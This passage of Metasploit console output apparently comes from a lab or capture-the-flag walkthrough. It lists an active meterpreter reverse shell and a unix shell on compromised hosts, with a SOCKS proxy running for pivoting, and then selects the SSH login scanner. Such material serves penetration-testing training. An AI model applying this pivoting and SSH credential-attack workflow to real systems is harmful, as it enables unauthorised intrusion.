 2 meterpreter x86/linux www-data @ 172.28.101.50 10.2.4.219:4433 -> 10.10.174.65:38738 (172.28.101.50)
6 shell cmd/unix 10.2.4.219:4444 -> 10.10.174.65:48134 (10.10.174.65)
msf6 auxiliary(server/socks_proxy) > search ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 auxiliary(server/socks_proxy) > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > info
Name: SSH Login Check Scanner
Module: auxiliary/scanner/ssh/ssh_login
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
todb <todb@metasploit.com>